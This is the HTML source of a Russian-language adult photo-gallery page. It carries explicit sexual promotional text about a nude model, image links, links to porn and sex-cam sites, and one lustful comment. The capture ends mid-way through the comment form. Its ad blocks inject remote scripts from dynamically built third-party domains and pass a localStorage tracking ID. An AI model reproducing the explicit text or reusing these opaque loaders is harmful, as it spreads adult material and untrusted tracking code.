

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://fapabelno.org/brun/155-vlazhnaya-kiska-krasotki.html
body_size: 14948
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<meta charset="utf-8">
<title>Влажная киска красивой голой девушки. Фото</title>
<meta name="description" content="Процент влажность данной девушки превысил все возможные показатели, ее бритая киска настолько влажная, что ее мокренькую видно за несколько метров. Тем не менее фото мокрой киски вы сможете увидеть">
<meta name="keywords" content="девушки, голой, Фотосессия, брюнеткой, выдалась, очень, выходит, жаркой, стороны, влажную, преподнести, письку, можно, неистовое, лучшей, отлично, возбуждение, самых, оценок, изощрённых">
<meta property="og:site_name" content="Фапабельные голые девушки">
<meta property="og:type" content="article">
<meta property="og:title" content="Влажная киска красотки">
<meta property="og:url" content="https://fapabelno.org/brun/155-vlazhnaya-kiska-krasotki.html">
<meta property="og:image" content="https://fapabelno.org/uploads/posts/2019-04/1554326774_09.jpg">
<meta property="og:description" content="Процент влажность данной девушки превысил все возможные показатели, ее бритая киска настолько влажная, что ее мокренькую видно за несколько метров. Тем не менее фото мокрой киски вы сможете увидеть крупным планом. Порадуют также разнообразные интимные позы, на которых красотка всячески изгибается">
<link rel="search" type="application/opensearchdescription+xml" href="https://fapabelno.org/index.php?do=opensearch" title="Фапабельные голые девушки">
<link rel="canonical" href="https://fapabelno.org/brun/155-vlazhnaya-kiska-krasotki.html">

<script src="/engine/classes/min/index.php?g=general&amp;v=f971d"></script>
<script src="/engine/classes/min/index.php?f=engine/classes/js/jqueryui.js,engine/classes/js/dle_js.js,engine/classes/js/bbcodes.js,engine/classes/highslide/highslide.js&amp;v=f971d" defer></script>
  <meta name="google-site-verification" content="Yw1nPrnrV_cUfEooMsNpJtlwvibYe1S-LlQFlt5HFL0" />
  <meta name="yandex-verification" content="778a444ea35a5f05" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <link rel="shortcut icon" href="/templates/fapabeno-light/images/favicon.ico" type="image/x-icon"/>
  <link href="/templates/fapabeno-light/style/styles.css?ver=1.4" type="text/css" rel="stylesheet" />
  <link href="/templates/fapabeno-light/style/engine.css?ver=1.2" type="text/css" rel="stylesheet" />
  <link href="/templates/fapabeno-light/style/font-awesome.css" type="text/css" rel="stylesheet" />
  <script src="/templates/fapabeno-light/js/libs.js"></script>
  <link href='https://fonts.googleapis.com/css?family=Open+Sans:400,300,600,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
  <script type="text/javascript" src="https://zcode16.me/?ze=mjrwezdeg45ha3ddf4ztmmjv" async></script>
</head>

<body>
<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '7073af12a0907539341028303f47ed8439c54ab1';
var dle_group      = 5;
var dle_skin       = 'fapabeno-light';
var dle_wysiwyg    = '0';
var quick_wysiwyg  = '0';
var dle_min_search = '4';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = ["Заполните поле с именем", "Заполните поле с сообщением", "Заполните поле с темой сообщения"];
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_c_title    = 'Отправка жалобы';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_mail       = 'Ваш e-mail:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице:';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '1';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var dle_captcha_type  = '1';
var dle_share_interesting  = ["Поделиться ссылкой на выделенный текст", "Twitter", "Facebook", "Вконтакте", "Прямая ссылка:", "Нажмите правой клавишей мыши и выберите «Копировать ссылку»"];
var DLEPlayerLang     = {prev: 'Предыдущий',next: 'Следующий',play: 'Воспроизвести',pause: 'Пауза',mute: 'Выключить звук', unmute: 'Включить звук', settings: 'Настройки', enterFullscreen: 'На полный экран', exitFullscreen: 'Выключить полноэкранный режим', speed: 'Скорость', normal: 'Обычная', quality: 'Качество', pip: 'Режим PiP'};
var allow_dle_delete_news   = false;
var dle_search_delay   = false;
var dle_search_value   = '';
jQuery(function($){
$('#dle-comments-form').submit(function() {
	doAddComments();
	return false;
});
FastSearch();

hs.graphicsDir = '/engine/classes/highslide/graphics/';
hs.wrapperClassName = 'rounded-white';
hs.outlineType = 'rounded-white';
hs.numberOfImagesToPreload = 0;
hs.captionEval = 'this.thumb.alt';
hs.showCredits = false;
hs.align = 'center';
hs.transitions = ['expand', 'crossfade'];

hs.lang = { loadingText : 'Загрузка...', playTitle : 'Просмотр слайдшоу (пробел)', pauseTitle:'Пауза', previousTitle : 'Предыдущее изображение', nextTitle :'Следующее изображение',moveTitle :'Переместить', closeTitle :'Закрыть (Esc)',fullExpandTitle:'Развернуть до полного размера',restoreTitle:'Кликните для закрытия картинки, нажмите и удерживайте для перемещения',focusTitle:'Сфокусировать',loadingTitle:'Нажмите для отмены'
};
hs.slideshowGroup='fullnews'; hs.addSlideshow({slideshowGroup: 'fullnews', interval: 4000, repeat: false, useControls: true, fixedControls: 'fit', overlayOptions: { opacity: .75, position: 'bottom center', hideOnMouseOut: true } });

hs.addSlideshow({slideshowGroup: 'xf_155_img', interval: 4000, repeat: false, useControls: true, fixedControls: 'fit', overlayOptions: { opacity: .75, position: 'bottom center', hideOnMouseOut: true } });
});
//-->
</script>
<script>
let dleSearchPage = 'showfull';
</script>

    
<div class="all-wrap">

	<div class="alert-wrap"></div>
	<!-- сюда грузит сообщение. впишите название страницы с этим сообщением. -->
	
	<div class="box-wrap">
	
		<header class="header">
			<div class="h-line-one clearfix" data-mark="18+">
				<span>Fapabelno.org - няши и другие вертихвостки ^__^</span>
				<ul>
				</ul>
			</div>
			
			<div class="h-line-two" id="h-line-two">
				<div class="h-line-two-inner">
					<a href="/" class="logotype" title="На главную" alt="Фапабельно">Фапабельно</a>
					<nav>
						<ul class="top-nav clearfix">
						    <li><a href="/top30.html">Топ 30</a></li>
							<li><a href="/video/">Видео</a></li>
							<li><a href="/gif/">Гифки</a></li>
                            <li><a href="https://pornobolt.tv" target="_blank">Свежее порно</a></li>
                            <li><a href="https://bongacams8.com/track?c=812506" target="_blank" style="color:#cb262d;border-bottom: 1px solid #cb262d;">СЕКС ЧАТ</a></li>
						</ul>
					</nav>
					<div class="icons-nav clearfix">
						<a class="show-fav" href="/favorites/">
							<i class="fa fa-heart-o"></i>
						</a>
						<span class="show-search" id="show-search">
							<i class="fa fa-search"></i>
						</span>
						<span class="show-login" id="show-login">
							<i class="fa fa-sign-in"></i>
							
						</span>
					</div>
					<div class="search-wrap" id="search-wrap">
						<form id="quicksearch" method="post">
							<input type="hidden" name="do" value="search" />
							<input type="hidden" name="subaction" value="search" />
							<div class="search-box">
								<input id="ajax_search" name="story" placeholder="Введите слово для поиска..." type="text" autocomplete="off" />
								<button type="submit" title="Найти">Найти</button>
							</div>
						</form>
					</div>
				</div>
			</div>
		</header>
		
		<!-- Главная -->
		        <div class="box-main clearfix">

			
			
                    <div class="full-left">
						<div class="bread-crumbs"><span itemscope itemtype="https://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><meta itemprop="position" content="1"><a href="https://fapabelno.org/" itemprop="item"><span itemprop="name">Эротика</span></a></span>  <span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><meta itemprop="position" content="2"><a href="https://fapabelno.org/brun/" itemprop="item"><span itemprop="name">Брюнетки</span></a></span>  Влажная киска красотки</span></div>
						<noindex><div class="top"><div class="dle_b_top" data-dlebid="2" data-dlebviews="yes" data-dlebclicks="yes" ><script type='text/javascript' src='https://threewoodslose.com/services/?id=136921'></script>

<div id='e240a10414'></div>

<script type='text/javascript' data-cfasync='false'>
	let e240a10414_cnt = 0;
	let e240a10414_interval = setInterval(function(){
		if (typeof e240a10414_country !== 'undefined') {
			clearInterval(e240a10414_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('e240a10414_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + e240a10414_domain + '/' + e240a10414_path + '/' + e240a10414_file + '.js?22816&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			e240a10414_cnt += 1;
			if (e240a10414_cnt >= 60) {
				clearInterval(e240a10414_interval);
			}
		}
	}, 500);
</script></div></div></noindex>                    
            
				<div class="items-wrap clearfix">
                    
					<article class="page-wrap">

	<div class="pw-top-section">
		<h1>Влажная киска красотки</h1>
		<div class="pw-description clearfix">
            
	
            Процент влажность данной девушки превысил все возможные показатели, ее бритая киска настолько влажная, что ее мокренькую видно за несколько метров. Тем не менее фото мокрой киски вы сможете увидеть крупным планом. Порадуют также разнообразные интимные позы, на которых красотка всячески изгибается лежа на кровати, стараясь преподнести свою влажную письку с как можно лучшей стороны. И у нее это отлично выходит. Фотосессия с голой брюнеткой выдалась очень жаркой, а неистовое возбуждение девушки, которое проявляется в влажности между ножек, стоит наивысших оценок даже самых изощрённых ценителей качественной эротики!
            <div style="text-align:center;"><ul class="xfieldimagegallery img"><li><img src="/uploads/posts/2018-03/1522274819_01.jpg" alt=""></li><li><a href="https://fapabelno.org/uploads/posts/2018-03/1522274795_02.jpg" onclick="return hs.expand(this, { slideshowGroup: 'xf_155_img' })" target="_blank"><img src="/uploads/posts/2018-03/thumbs/1522274795_02.jpg" alt=""></a></li><li><a href="https://fapabelno.org/uploads/posts/2018-03/1522274776_03.jpg" onclick="return hs.expand(this, { slideshowGroup: 'xf_155_img' })" target="_blank"><img src="/uploads/posts/2018-03/thumbs/1522274776_03.jpg" alt=""></a></li><li><img src="/uploads/posts/2018-03/1522274835_04.jpg" alt=""></li><li><a href="https://fapabelno.org/uploads/posts/2018-03/1522274868_05.jpg" onclick="return hs.expand(this, { slideshowGroup: 'xf_155_img' })" target="_blank"><img src="/uploads/posts/2018-03/thumbs/1522274868_05.jpg" alt=""></a></li><li><a href="https://fapabelno.org/uploads/posts/2018-03/1522274797_06.jpg" onclick="return hs.expand(this, { slideshowGroup: 'xf_155_img' })" target="_blank"><img src="/uploads/posts/2018-03/thumbs/1522274797_06.jpg" alt=""></a></li><li><a href="https://fapabelno.org/uploads/posts/2018-03/1522274879_07.jpg" onclick="return hs.expand(this, { slideshowGroup: 'xf_155_img' })" target="_blank"><img src="/uploads/posts/2018-03/thumbs/1522274879_07.jpg" alt=""></a></li><li><a href="https://fapabelno.org/uploads/posts/2018-03/1522274812_08.jpg" onclick="return hs.expand(this, { slideshowGroup: 'xf_155_img' })" target="_blank"><img src="/uploads/posts/2018-03/thumbs/1522274812_08.jpg" alt=""></a></li><li><img src="/uploads/posts/2018-03/1522274855_09.jpg" alt=""></li><li><a href="https://fapabelno.org/uploads/posts/2018-03/1522274848_10.jpg" onclick="return hs.expand(this, { slideshowGroup: 'xf_155_img' })" target="_blank"><img src="/uploads/posts/2018-03/thumbs/1522274848_10.jpg" alt=""></a></li><li><a href="https://fapabelno.org/uploads/posts/2018-03/1522274863_11.jpg" onclick="return hs.expand(this, { slideshowGroup: 'xf_155_img' })" target="_blank"><img src="/uploads/posts/2018-03/thumbs/1522274863_11.jpg" alt=""></a></li><li><a href="https://fapabelno.org/uploads/posts/2018-03/1522274842_12.jpg" onclick="return hs.expand(this, { slideshowGroup: 'xf_155_img' })" target="_blank"><img src="/uploads/posts/2018-03/thumbs/1522274842_12.jpg" alt=""></a></li><li><a href="https://fapabelno.org/uploads/posts/2018-03/1522274832_13.jpg" onclick="return hs.expand(this, { slideshowGroup: 'xf_155_img' })" target="_blank"><img src="/uploads/posts/2018-03/thumbs/1522274832_13.jpg" alt=""></a></li><li><a href="https://fapabelno.org/uploads/posts/2018-03/1522274860_14.jpg" onclick="return hs.expand(this, { slideshowGroup: 'xf_155_img' })" target="_blank"><img src="/uploads/posts/2018-03/thumbs/1522274860_14.jpg" alt=""></a></li><li><img src="/uploads/posts/2018-03/1522274899_15.jpg" alt=""></li><li><a href="https://fapabelno.org/uploads/posts/2018-03/1522274857_15_1.jpg" onclick="return hs.expand(this, { slideshowGroup: 'xf_155_img' })" target="_blank"><img src="/uploads/posts/2018-03/thumbs/1522274857_15_1.jpg" alt=""></a></li><li><a href="https://fapabelno.org/uploads/posts/2018-03/1522274899_16.jpg" onclick="return hs.expand(this, { slideshowGroup: 'xf_155_img' })" target="_blank"><img src="/uploads/posts/2018-03/thumbs/1522274899_16.jpg" alt=""></a></li></ul></div>
            
		</div>
	</div>
	
	<div class="clr"></div>
	<div class="pw-video-info clearfix">
        
			<div class="full-rating">
				
				
				
				<div class="full-rating3 clearfix">
				<a href="#" onclick="doRate('plus', '155'); return false;" ><i class="fa fa-thumbs-o-up"></i></a>
				<a href="#" onclick="doRate('minus', '155'); return false;" ><i class="fa fa-thumbs-o-down"></i></a>
				<span id="ratig-layer-155"><span class="ratingtypeplusminus ratingplus" >+149</span></span>
				</div>
				
			</div>
		
		<div class="full-info-item">
			<i class="fa fa-folder"></i>Студия: <a href="https://fapabelno.org/xfsearch/erostudio/Watch4Beauty/">Watch4Beauty</a>
		</div>
        <div class="full-info-item">
			<i class="fa fa-female"></i>Модель: <a href="https://fapabelno.org/xfsearch/model/Little%20Caprice/">Little Caprice</a>
		</div>
		
	</div>

	<div class="pw-bottom-section">
		<div class="info-line clearfix ignore-select">
				<span>09 июнь</span>
				<span><i class="fa fa-comment-o"></i>1</span>
				<span><i class="fa fa-eye"></i>75 141</span>
		</div>
		<div class="info-line clearfix">
			<i class="fa fa-bookmark-o"></i> <a href="https://fapabelno.org/brun/">Брюнетки</a> / <a href="https://fapabelno.org/closeup/">Письки крупным планом</a> / <a href="https://fapabelno.org/wet-pussy/">Мокрые письки</a> / <a href="https://fapabelno.org/beauty/">Красотки</a>
		</div>
		
	</div>
	
</article>
<noindex><div class="top rbfull"><div class="dle_b_fullnews" data-dlebid="3" data-dlebviews="yes" data-dlebclicks="yes" ><script type='text/javascript' src='https://threewoodslose.com/services/?id=136915'></script>

<div id='e3261f54ec'></div>

<script type='text/javascript' data-cfasync='false'>
	let e3261f54ec_cnt = 0;
	let e3261f54ec_interval = setInterval(function(){
		if (typeof e3261f54ec_country !== 'undefined') {
			clearInterval(e3261f54ec_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('e3261f54ec_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + e3261f54ec_domain + '/' + e3261f54ec_path + '/' + e3261f54ec_file + '.js?22815&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			e3261f54ec_cnt += 1;
			if (e3261f54ec_cnt >= 60) {
				clearInterval(e3261f54ec_interval);
			}
		}
	}, 500);
</script></div></div></noindex>
<div class="comments">
    <div class="comments-title">Комментарии:</div>
	<div class="comments-items">
		<form method="post" name="dlemasscomments" id="dlemasscomments"><div id="dle-comments-list">
<div id="comment"></div><ol class="comments-tree-list"><li id="comments-tree-item-1012" class="comments-tree-item" ><div id='comment-id-1012'><div class="comm-item clearfix">
	<div class="comm-left ">
		<img src="/templates/fapabeno-light/dleimages/noavatar.png" alt="Юрий">
	</div>
	<div class="comm-right">
		<div class="comm-top-info clearfix">
			<div class="comm-info-line clearfix">
				<div class="comm-id">№ 1</div>
				<div class="comm-author"><a href="/cdn-cgi/l/email-protection#86fff3f4efefeffff3e2efe8c6e1ebe7efeaa8e5e9eb">Юрий</a></div>
				<div class="comm-date">3 февраля 2024 23:45</div>	<div class="comm-date"> | комментариев |  
			публикаций | </div>
			
    
    
    <div class="ratebox3">
 	<a href="#" onclick="doCommentsRate('minus', '1012'); return false;" ><img src="/templates/fapabeno-light/images/ratingminus.png" title="Не нравится" alt="Не нравится" style="width:14px;" /></a> <span id="comments-ratig-layer-1012"><span class="ratingtypeplusminus ratingplus" >+1</span></span> <a href="#" onclick="doCommentsRate('plus', '1012'); return false;" ><img src="/templates/fapabeno-light/images/ratingplus.png" title="Нравится" alt="Нравится" style="width:14px;" /></a> 
    </div>

			</div>
		</div>
		<div class="comm-text pos-comm">
			<div class="comm-body clearfix">
				
			    <div id='comm-id-1012'>Я влюбился в эту девочку очень ее хочу !</div>
			    
			</div>
		</div>
		<div class="comm-bottom-info">
			<ul>
				<li[not-treecomments] class="reply" [="" not-treecomments]=""><a onclick="dle_reply('1012', '0', '2'); return false;" href="#">Ответить</a>
				<li></li>
                <li><a href="javascript:AddComplaint('1012', 'comments')">Пожаловаться</a></li>
                <li></li>
                <li><li>
                <li></li>
			</li[not-treecomments]></ul>
		</div>
	</div>
</div></div></li></ol>
<div id="dle-ajax-comments"></div>
</div></form>

	</div>
	<!--dlenavigationcomments-->
	<div class="add-com">
		<span class="add-com-but clearfix ignore-select" id="add-com-but"><i class="fa fa-pencil-square-o"></i>Мы ждем твоих комментариев, Анонимус</span> 
		<form  method="post" name="dle-comments-form" id="dle-comments-form" ><div id="addcform" class="form-wrap" style="display: none;">
	
	<div class="sep-input clearfix">
		<div class="label"><label>Ваше имя:<span class="impot">*</span></label></div>
		<div class="input"><input type="text" maxlength="35" name="name" id="name" placeholder="Ваше имя"></div>
	</div>
	<div class="sep-input clearfix">
		<div class="label"><label>Ваш E-Mail:<span class="impot">*</span></label></div>
		<div class="input"><input type="text" maxlength="35" name="mail" id="mail" placeholder="Ваш емейл"></div>
	</div>
	
	<div class="sep-textarea">
		<div class="textarea-title">Ваш комментарий:</div>
		<div><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
<!--
var text_enter_url       = "Введите полный URL ссылки";
var text_enter_size       = "Введите размеры флэш ролика (ширина, высота)";
var text_enter_flash       = "Введите ссылку на флэш ролик";
var text_enter_page      = "Введите номер страницы";
var text_enter_url_name  = "Введите описание ссылки";
var text_enter_tooltip  = "Введите подсказку для ссылки";
var text_enter_page_name = "Введите описание ссылки";
var text_enter_image    = "Введите полный URL изображения";
var text_enter_email    = "Введите e-mail адрес";
var text_code           = "Использование: [CODE] Здесь Ваш код.. [/CODE]";
var text_quote          = "Использование: [QUOTE] Здесь Ваша Цитата.. [/QUOTE]";
var text_url_video      = "Введите ссылку на видео:";
var text_url_poster     = "Введите ссылку на постер к видео:";
var text_descr          = "Введите описание:";
var button_insert       = "Вставить";
var button_addplaylist  = "Добавить в плейлист";
var text_url_audio      = "Введите ссылку на аудио:";
var text_upload         = "Загрузка файлов и изображений на сервер";
var error_no_url        = "Вы должны ввести URL";
var error_no_title      = "Вы должны ввести название";
var error_no_email      = "Вы должны ввести e-mail адрес";
var prompt_start        = "Введите текст для форматирования";
var img_title   		= "Введите по какому краю выравнивать картинку (left, center, right)";
var email_title  	    = "Введите описание ссылки";
var text_pages  	    = "Страница";
var image_align  	    = "center";
var bb_t_emo  	        = "Вставка смайликов";
var bb_t_col  	        = "Цвет:";
var text_enter_list     = "Введите пункт списка. Для завершения ввода оставьте поле пустым.";
var text_alt_image      = "Введите описание изображения";
var img_align  	        = "Выравнивание";
var text_last_emoji     = "Недавно использованные";
var img_align_sel  	    = "<select name='dleimagealign' id='dleimagealign' class='ui-widget-content ui-corner-all'><option value='' >Нет</option><option value='left' >По левому краю</option><option value='right' >По правому краю</option><option value='center' selected>По центру</option></select>";
	
var selField  = "comments";
var fombj    = document.getElementById( 'dle-comments-form' );
-->
</script>
<div class="bb-editor">
<div class="bb-pane">
<b id="b_b" class="bb-btn" onclick="simpletag('b')" title="Полужирный"></b>
<b id="b_i" class="bb-btn" onclick="simpletag('i')" title="Наклонный текст"></b>
<b id="b_u" class="bb-btn" onclick="simpletag('u')" title="Подчёркнутый текст"></b>
<b id="b_s" class="bb-btn" onclick="simpletag('s')" title="Зачёркнутый текст"></b>
<span class="bb-sep"></span>
<b id="b_left" class="bb-btn" onclick="simpletag('left')" title="Выравнивание по левому краю"></b>
<b id="b_center" class="bb-btn" onclick="simpletag('center')" title="По центру"></b>
<b id="b_right" class="bb-btn" onclick="simpletag('right')" title="Выравнивание по правому краю"></b>
<span class="bb-sep"></span>
<b id="b_emo" class="bb-btn" onclick="show_bb_dropdown(this)" title="Вставка смайликов" tabindex="-1"></b>
<ul class="bb-pane-dropdown emoji-button">
	<li><table style="width:100%;border: 0px;padding: 0px;"><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':bowtie:'); return false;"><img alt="bowtie" class="emoji" src="/engine/data/emoticons/bowtie.png" srcset="/engine/data/emoticons/bowtie@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':smile:'); return false;"><img alt="smile" class="emoji" src="/engine/data/emoticons/smile.png" srcset="/engine/data/emoticons/smile@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':laughing:'); return false;"><img alt="laughing" class="emoji" src="/engine/data/emoticons/laughing.png" srcset="/engine/data/emoticons/laughing@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':blush:'); return false;"><img alt="blush" class="emoji" src="/engine/data/emoticons/blush.png" srcset="/engine/data/emoticons/blush@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':smiley:'); return false;"><img alt="smiley" class="emoji" src="/engine/data/emoticons/smiley.png" srcset="/engine/data/emoticons/smiley@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':relaxed:'); return false;"><img alt="relaxed" class="emoji" src="/engine/data/emoticons/relaxed.png" srcset="/engine/data/emoticons/relaxed@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':smirk:'); return false;"><img alt="smirk" class="emoji" src="/engine/data/emoticons/smirk.png" srcset="/engine/data/emoticons/smirk@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':heart_eyes:'); return false;"><img alt="heart_eyes" class="emoji" src="/engine/data/emoticons/heart_eyes.png" srcset="/engine/data/emoticons/heart_eyes@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':kissing_heart:'); return false;"><img alt="kissing_heart" class="emoji" src="/engine/data/emoticons/kissing_heart.png" srcset="/engine/data/emoticons/kissing_heart@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':kissing_closed_eyes:'); return false;"><img alt="kissing_closed_eyes" class="emoji" src="/engine/data/emoticons/kissing_closed_eyes.png" srcset="/engine/data/emoticons/kissing_closed_eyes@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':flushed:'); return false;"><img alt="flushed" class="emoji" src="/engine/data/emoticons/flushed.png" srcset="/engine/data/emoticons/flushed@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':relieved:'); return false;"><img alt="relieved" class="emoji" src="/engine/data/emoticons/relieved.png" srcset="/engine/data/emoticons/relieved@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':satisfied:'); return false;"><img alt="satisfied" class="emoji" src="/engine/data/emoticons/satisfied.png" srcset="/engine/data/emoticons/satisfied@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':grin:'); return false;"><img alt="grin" class="emoji" src="/engine/data/emoticons/grin.png" srcset="/engine/data/emoticons/grin@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':wink:'); return false;"><img alt="wink" class="emoji" src="/engine/data/emoticons/wink.png" srcset="/engine/data/emoticons/wink@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':stuck_out_tongue_winking_eye:'); return false;"><img alt="stuck_out_tongue_winking_eye" class="emoji" src="/engine/data/emoticons/stuck_out_tongue_winking_eye.png" srcset="/engine/data/emoticons/stuck_out_tongue_winking_eye@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':stuck_out_tongue_closed_eyes:'); return false;"><img alt="stuck_out_tongue_closed_eyes" class="emoji" src="/engine/data/emoticons/stuck_out_tongue_closed_eyes.png" srcset="/engine/data/emoticons/stuck_out_tongue_closed_eyes@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':grinning:'); return false;"><img alt="grinning" class="emoji" src="/engine/data/emoticons/grinning.png" srcset="/engine/data/emoticons/grinning@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':kissing:'); return false;"><img alt="kissing" class="emoji" src="/engine/data/emoticons/kissing.png" srcset="/engine/data/emoticons/kissing@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':stuck_out_tongue:'); return false;"><img alt="stuck_out_tongue" class="emoji" src="/engine/data/emoticons/stuck_out_tongue.png" srcset="/engine/data/emoticons/stuck_out_tongue@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':sleeping:'); return false;"><img alt="sleeping" class="emoji" src="/engine/data/emoticons/sleeping.png" srcset="/engine/data/emoticons/sleeping@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':worried:'); return false;"><img alt="worried" class="emoji" src="/engine/data/emoticons/worried.png" srcset="/engine/data/emoticons/worried@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':frowning:'); return false;"><img alt="frowning" class="emoji" src="/engine/data/emoticons/frowning.png" srcset="/engine/data/emoticons/frowning@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':anguished:'); return false;"><img alt="anguished" class="emoji" src="/engine/data/emoticons/anguished.png" srcset="/engine/data/emoticons/anguished@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':open_mouth:'); return false;"><img alt="open_mouth" class="emoji" src="/engine/data/emoticons/open_mouth.png" srcset="/engine/data/emoticons/open_mouth@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':grimacing:'); return false;"><img alt="grimacing" class="emoji" src="/engine/data/emoticons/grimacing.png" srcset="/engine/data/emoticons/grimacing@2x.png 2x" 